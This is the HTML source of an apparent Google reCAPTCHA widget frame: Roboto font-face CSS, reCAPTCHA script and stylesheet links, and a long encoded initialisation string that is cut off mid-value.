  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="csjzTxPN8gDelPANn1CF2w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="csjzTxPN8gDelPANn1CF2w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="csjzTxPN8gDelPANn1CF2w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrUsw6tzw5TDk8KSUR7CtsODOcOMwqVTRcKIVBs4w4JKw5jCh8KUERJowp4Rw4XClEVgw6BYExdDLMKsFhfClsOSwprDtGzCpw8kVGkGIcKWQ8OowqXDqxlidFPCjMO1DcOhVWp1BTpZw6/CnXsnD3o/w4DDt8OMw6lFwrjDsUokWwkyw4nDpSUTwq/[base64]/[base64]/[base64]/XClyEnLCicKtw6wgw77Dj8OYw7U8cEJNexBnwppdWsOLw6ktbsKbNyZwwofCkMOMw5zDolNVwo0RwpDCqTfDr3lHKMKhw47DssK0wrJXEgbDqQ7DuMK4woVgwoIQw65jwq9hwo0LUhDCuj9xYCUEGsKRTGfDvMKtPEbDvmpICHhJwp0OwrTCoXIfw60NQh/CmxAyw6PDmzE1w63DsUHCnA8KL8K0w7jCo3tsw6bDrE4ew45FOcOAQ8OgT8OHN8OEfMOMAG1OwqYsw7nDjRs/Kz0ZwqLCtcK0NBUHwrLDq0gEwrcywofCsRfCpi7DsSTCmsOxDsKtwqA6woQ0wqsAKcO7w7bCo0s8McOWbF3ClW/Di8O8axnDnThPUl9tX8KREy4Gw4kAwrvDpmhjw5/DpMK6wpnCh3QNV8KWw4/CicOLw6oEwpZaPj0SKQXDtwHCvRfDjUTCnsKiQsKKwrHDuwTCqFoow7cNL8KbG3DCmMKvw5LCncKrLsK1ZjJbwp9Fwqglw4hCwpksb8KOJRIRDRxDYMOoE1DCpMKAw4powp3DjCJPw6oKwoMnwrNecmxpB20cB8OVUSHClFzDo8Ote3pdwrzDv8ODw6Mjwq/DqncNZxkXw4rCtcKiOMORHMKsw5hLY0HCgBPCsFRbwplcC8Kgw4nDnsKRD8K5bEfDpcO7b8OwCcK9Nl7Ct8Ocw4bCqSrDpiNfwqQOZMKrwrAWw4fCg8OJPDrCucOMwrQjHQZSw4cqRjhqw7tJQMO1wrPChsOXS0ARFCjDucKsw6zDolXCnsORecK+LkzDksKuJV/CnjBgAylwecKFwpnDgcKPwpvDmAkwBMKFAlrCuEEAwq9twpPCr8K8ISNJF8OPSMO1cTrDhz3Dj8OnDUBeXRsrwoDDnGrDnljChzLDgsORFcKPKMObwrbCj8O4NiFAwq7CvcO6PxhGw5PDq8O/[base64]/Dj8Kfw4zDs8K/Kg/[base64]/[base64]/[base64]/DtUx7w6rDphHCpxHCtsOawrvCl8KQK8KiwoljwqMYd1BeRHlkw45cw63DjWnDkcOvwpPCncOhworDlMKDTHZbMx4GMQJbAnnDvMKhwrcQwod7EsK8IcOiw5/Cv8OwNMOWwp3CrU8iNcOGI2/Crg8cw7rCuADCrV5uVcO2w5kSw6nDvk1+aUXDicKmw5IcD8KHwqTDhsODVsOgwowGfEvCnkjDhRRVw4TCtV1AdMKrI1bDsi9FwqN7VsO5G8KKN8KTch0Cw6AYwo1iw6Mdw5pow7/Duw0nKHE7OsKHw7dnNsO1wpHDmcOwTMKyw6TDpyJXAMOsMsK8c2bCkwZpwosSw7TCv3VZcR9Iw6/CgVUKwotdG8OvJsOIGwtLE2BnwqbCjSZ9w7fClXrCrC/DlcKLUzPCqkJEJcOjw4Rcw7IEJMORHxoGZcOEW8KGw6wOw6YwPCoRe8Ogw73ClsOuJcOGPhrCjMKGC8KJwrjDg8Osw582w5jDt8Omwr0TDzQiw6/Dk8O5QnnDpsOsWMO0wrgrWcOgbkNLPy3DtsK2WcKowrPCn8KQQnTClGPDv0HCqhpUZ8OUBcOjwrbDgsKxwo0Rwr9Iamw9E8O+wrQPS8K/VQnCpsKTflfDtW0VQWpwb07Cs8Kaw5p8KQDClMORe0zCgVvCh8Krw55+N8OewrDCncOST8OSHFPDqMKSwoITwojClMKQwojDk1/[base64]/ChQLCtVQSwq85Qh7CrsKSwokTKsO0wrIFwr7DqBfCn29/Z3vCs8KyUcOaNXDCsn/DkTwOw5/DiER0A8KOwpd+fGPDgcOOwqnDuMOiw4LCrMO8ecOOMsKFDMOFYsOmw6kGdsKpKDkow6nDjXzDj8KXQcKIw5M4YcOiX8OMw5phw54dwqjCqMKTfwDDqz/CkB4TwrnClFXDrMO0asOcwr1IR8KePANBw74TUsOCJyMERBp1wqvClMO9w5TDnW9xQcKywq8QN2TDkzYrdsO5Y8KFwqlIw6dcw4NCw6DDn8K0NsO2TcKZwoDDokvDuHc0w7nChMKRGcOOZsO0UMODbcKOMcOaasOZJTN+AcOnYisyEBkfwrd/ccO1w5fCvsKmwrrCvErDlhzDq8OoQ8KoM3YuwqtoFD9eOcOVw6UtEsK/w47CjcOFbUItYcONwrzDonUsw5nCoDnDpHB/[base64]/[base64]/ClRUQw6TCq33Dm8K1w4fCsFLDuBPCrcKdJgxGCcOVw7gkwpPCkcOkw4w7wrBmwpYpAsOZw6jDvsKCGSfCq8OXwolowpnDjx1bw6/Dv8Kif3gxYw3DsxxNZ8ODC2PDucKFwoPCnSzCnsO3w43Ck8KUwo8SYMOWN8KYA8OkwoXDuURxwoFbwqfCjEY9EsOYYsKIZTDCiFsaIMK6wqfDhMOtHywdfXrCqlrCgFnCh2QJEMOZQcO4ZGjCtVjDpCDDiSHDq8OqdcOHwp3Cs8Omwo5bPjnDiMOTAMOuwr/[base64]/DsA5EZjB4M8KQVMOWGi/DiMKcbsOJw4QLQWxGwprCpMO/IcKXDiwJR8O8w5LCskvDoQ8lw6XChsOGw5nDscO9wp3CocO6wrgkw53CvcKjD8KawrjChg9AwogkbnXCpsKMw47DlcKfGsOPbUnDvcO1dxzDpGbCu8KYwqQbNsKew4nDvg/ChMKLRyxxOsK0ZcOQwpfDlcK2w6EQwq/Dum0Cw5HDrcKBw6tLJsOOF8KVZlXDkcO3UMK0w6UqOFo7a8Oew4ECwpZ9GsK6AMO/[base64]/[base64]/[base64]/DrcOZXkITw5AKflN+IMOWw5PCkTDDu8Ksw6kYb8KjLycZwozCpUfCoDrDtX3Cr8Omw4VNWcOiw7vDqMKsd8ORwr9bwrDDrzLDqMOVKMKuwpkNw4Z0TWJNwprCkcOaFX5CwrZ/w43CgntHw7I7FT1vw5Egw4DCkcOfOF0rWg/[base64]/DlMOgwpY/wpbCu8K9LGrCjMOpfiYBw4LCpsKfw7IZwq8tw4/Dol9+wpnDkmMlwr3Cm8O4ZsKXw58WBcKNwrNnwqMpw5nDgMKmw6lvIcOgw5bClcKpw59qwp3Cq8OhwpzCiXbCiCQXPjLDvmxjcwtaB8OgccORw7cewoRzw5jDiQwLw6QUwojDpQvCp8KUwqLDnMOHN8ODw4x+wpFkNWhnIsO/[base64]/wo7Cm8OUThbDnxXCp8K2MXTCusKOwoICGMK8w5APwp9YOgQ6DMOONGTCoMO0w49sw5bDtsK2woxVXwbDkB7CtjAgwqEhw7c1HD8Pw6N7QjbDoy0Nw4HDg8KVcR1Ywoh8w5IpwpnDkS/ChjzCuMOVw7LDlsKGKAFZS8OowpzDrRPDkREwHMOLQsOPw5AJBsO+w4fDi8KjwrbDg8OWEQMCSBPDkATCrcOWwqHDlhAXw4bCq8OfD2zDn8KWWsOrZMOqwqbDljfCqSZ7T0/CqWcDw4vCnDFBSsKBEcK6RGTDlk3CpzQSDsObT8O7w4LClmRwwobCj8K1wrpUGDnCmjxmHGHDjToyw5HDjXzCgD7DrxhUwpwhw7TCv3pIB0gJKMKaMnIdUMO2wp4+w6Mww5YDwpQHM0jDmhFmesO7c8KIw5DCq8OLw4PCqBM/VMODw6EoU8OhG0c6QEU2wp48w4RDwq/DjcKWOMOcwofDhsO/Qjg2JVXDv8OdwrkAw4xMwo7DsgLCgMKvwqt0wrDCsT3Cq8OJFx8afVbDrcOQeCM6w4zDpBHCvsOCw6FrMHwFwpEmJ8KARsO1w6Eqwo0iBcKFw7TCu8OUN8Oswrh1QjfCqEVDQMOGJTnCuSN6wrTCsj86w51MYsKPIBbDui/DusOZP27DhAB7w6VccMKQMcKfSFAoYFrClFXCvsKyFl/Cl0LDpGBcK8Krw4sbw43CjcKzcgdNOkYaMcObw5bDhcOpwpvDpVR5w4xSYXXCn8ODAWXDpcOwwqsNDsKkwovCkFoCf8K0BH/DsTDCvcK2SCl0w5tLbkjCrSkkwovCoQbCqFx5w4V2w7rDiFwWB8OIdsKbwqkFwq04wow8wpvDusKSwobCvz7CmcOdfRbDlcOiFMKzZGPDsRN/w4oxP8KZw6fCnsO0w7pmwoBTw40ZaBjDk0zCoSQ2w4nDvcOvasOfJVoQwqkgwqLCisOswq/[base64]/CoCfClsOSLSfCkMKLPMKJwovCixDDgwhCw5ZZI3zDg8OCE8KkRsOiU8O7dsKDwqcvfWbCllnDs8KDPsOJw7DCkSbDjzcGw5/DjsOiw5zCtsKxYxvChMO2w6UjAx/[base64]/wrbDlMK3w7o6XULCkTzDosOvwpPCrm5Lw6EWA8Ocw5/CisK0wp/CrcKJJcOFBcK7w4bCkMOHw4zChB/CkkE8wo/Cig/Cl2Fow5jCuQlFwqzDhANIwrXCrEbDhG/Dl8K0JsOFEsKwb8KSwrxrworDjkjDr8OSw7QSwp8HPg1Uw6leC1JKw6c7w4xLw7Iww4fCgsOpYcOew5bDlMKbDMO5Jlt/C8KJKxLDqGrDswrCvsKPGsOIJcO9wpcywrDCqlPChcOzwpfDk8KlSkVxwpcZwqrDs8Kew517AHQBV8KVViTDg8OnaX7DlcKLaMOjeH/[base64]/Dp8OQIldTRC7DgcKMworDsMK1w63DhMKgw6VpenrCucO/YsOrw77DqBlFZMO9w4NlC17CnMOswpLDvSLDhMKOPR3DkAnCmnFpWMKWHQzDq8KGw64IwqTCk3Q6FncEMMOZwqY6D8KEw4oYcH3CtMK+fk3ClcO5w4lPw6bDjMKqw6xKdCgowrfChB53w7BCAwoCw4TDhsKtw4DDlsKtwqMRw4LCmio9wq/Cn8KJD8OGw7hhScKbDgfCh1PCjsKxw6zCjENHa8OZw7IkN34TUmPCpMOEbXHDtcKVwolYw6NPbWvDpAgXwqPDkcKew6/CrcKJw4VFC2cIcUs5QUXCsMOqVVFnwozCngfCgVg7woxMw6E7wonDncOuwo8Bw47Cs8OhwoXDmxbDsx3DqxtPwrU/JmzCu8O9w7XCoMKEw4rCp8OSfcK/[base64]/[base64]/CjlJJwpwywrrDrwjDvMOMwqcePcKSwobDv8O9w4fCuMKYwqJeZSjDiCNYKcORwrbCv8KEw6rDicKfw7DCk8KwBcO/a3LCmMOBwqQZK1hPJ8OPY3rCmcKZwq7ChsO1asKlwoTDgHPDvsKlwp7Dn29Ww73CgsK5EsODKcOEeEJtMMKHXSIhAhXDom03w5hKfAh/FsO2w63DqlvDnnfDqMOLPcOOWsOMwrjCn8KzwrTDkgQNw7Bnw7ArTlwvwrjDvMKsY0YvXMOywoRaf8KFwqbChxXDtcKZPcK2cMKzcMKUDcKVw4EXw6Z1w4gNw44pwrMZUR7DmxTCs38Yw7UZwo0VO3/CmsK2wrzDusOfDHbDgSPDjcKdwpTCiShFw5jDrMKWEsKVbcOwwrzCsm1mw43ChAPDrcOowprCr8O5E8KGG1otw6DChlNuwqovw7VwCWRlcl3DjMO6wopMSTZ3w4zCpxPDpAPDgQ5lHUdfPyASwpE6wo3DqcKPwovCkcK4e8Ojw54YwqMjwokfwq/Dr8OmwrjDpMK1LMKOfXgdFUZsfcOiwp1Pw5EkwqkOwp7CkWETRGEJYsKFBcO2Z0rCgMKFXDtXwp7Cp8O0wq3CgE3DkGfCnMO0w4vCusKcw70UwpPDlcObw5vCsAdNOcKQwqbDg8Kmw5IsbcO4w5zCnMOHwpUHDMOvNiXCsXcSwr/CpsOBDm7DiQQJw4lfdHVCWmrCqMOSX2kjwphuw5kEajkKZ0Utw57Cs8KpwpdKwqUnB1AHQMKCIy98NcKPwrjCvMKmYMOYQsOpw4jClMO2OsKBNsO6w4gPwpZvw53CtsKXw74XwqhIw6bCh8K1AcKJYMKPeW7Cl8KKw7YlV3nDqMOuQy/DhznCtk7CjXRSegvDrVfDhVddeVEza8KfSMKaw4MrIVXCul4dCsKyaxhRwqQEwrbDr8KnKsKnwovCr8KFw55dw6ZGHsKhJ33DtcKcT8Omw6nDihTCjsOZwrcXLMOKOSvCpMOUJl1eHcOaw6fCglzDmMOaHmIfwprDpHDCvsOXwqLCuMO+fwjClcKBwpXCik7Cl0Iqw5/Dt8KhwoQ9w5AUwqjDvsKowrjDt3rDlcKSwp7CjEN6wrY6w7Qqw4PDvMKkQ8KZw4kLLMOLScOqUR/CosKQwoElw4LCpmbCrg86XzLCkCoLwpvCkjY1dAnCgC7Co8Ood8KSwpVJQx3DgMKvAmknw43CssOFw57CtsKQIsOxwpNgMEPCvcOfVSAZw57ClB3CksK9w47CvlHDsz/[base64]/[base64]/[base64]/GH8Ww5DCuDhUwqscwqjCsWnDkFtKNcKiaUfCnsKJwogyRgfDuCXDqxIVwrvCucK2KMOMwoRbw4nCnMKkN1QpMcOhw4PCmMKHX8O3RznDjUsVZcK+wp3DjTdRw7UywqA5WVXDrcOfWhLCv39yaMOIw5kBc2/CtHfCnMKiw6jDhgrDr8Kiw69gwpnDrChHB3QcG1Vpw5wzw6LCtS3ClgnCqH87w6k5NjEBIwTChsO/JsOrwr0qSyMJfAXDgMO9HkFqaHcAWsOXbsKoJQJ6eTzDtcOgDMKvb1hnOVdNfDRHwoDDkRUiUcKXwq/DsgzCqi4Hw7E9wqtJL3Nbw47CunDCq1DDpsKTw5tjw7A2f8KEwqpvwo/DosKeHAbChcO3asKAasKmwrXDj8K0w77CqxLCsjslUETCvwNRWHzCocOPwokrwq/[base64]/[base64]/XgrCiSfDlsK6dsONZMKwwr7CiMKBOSTCjMKdwonCtDhiw53CjlMtYMONWmRjwqLDrU/DlcKaw7jDoMOGw5QnecOZwrjDvsKYTsOaw7wdwqfDrMOJwrDDmcO3TUcZwoYzV2TDgwPCq0jCtGXDrG3Du8OHRhEFw77CpETDmEd1MwzCk8K7I8Oiwr3CuMKIH8OSw6/Di8Orw5hrWBE2bGw9UEUew4fDj8OHwo3DuDcJVl5Ewr7Cung3YMOkZxlRRsKlelgXBnPCn8OPwp1SAG7DgzHDu1jCucORB8Kzw60JY8OOw6bDoGnChyHCvwXDi8OODEkQwph/w5HDvQLCjgsgw5VJMRcjZ8KPH8Okw4/[base64]/AMOcO8Kyw7nCpsOZw4l1ccONeh/Cj8KmAEPCgMOjwpXDqGjDv8OcJw1iRcOMw4vCtCkMw4rDscKcCcK7woFsDsKsFjLCu8Kow6bCrjfCnUcTwp80PEkLwrDDuDxOw5kXwqHChsKZw4HDicOQKUwAwr9nwpFkOcKcO1bCjzDDlSB6w5TDp8KxKcKoem1Mwq1Rw7/CkzkILDUEPCR/wrHCrcKtOcO2woDCncOfLigBCxVAUlfDvwzChsOpaXnDjsOFS8Kyc8OLw6wow5kKwqbCjkZbIsOrwrMLTsOYw7nClcOaTcO3eRzDs8KSKVHCiMOCCcOUw4vDlXDCocOPw6bDpG/CsS3DvH/[base64]/CvcOVw4svwp9dwrnDv2LDp0TCgsO0QsKuwrcLeAZdUcOcT8KXRiFvZl1YesOGFMOOa8Odw4FQMQVrwrTClMOlTMKJOsOiwonCq8KYw4fCnFDDqHUHb8OlVsKnGMOdNcOGG8Knw6c/[base64]/DkCXDicOiIxvDjDwcwotwa8K8wpAOwq5jScKPbMOuMVpELkkgw6oMw6jDrgTDjn0Rw4jCosOrSFwwUsOSwqrCl1Aiw4hFIMO6w4rCk8OIwqfCmXzCp25teEE2ecKTP8K/Z8OsRsKGwrRBw75Xw6UtcMOAw5JaC8OKbUhrXMO/wo8Rw4vCmzUceA1tw7dPwpnCqW1UwrnCu8O0UjE6J8KcA1nCghbCr8OJfMO5L2zDgGjCnMKxfMKcwrxVwq7CusKQbmjCk8O2XE5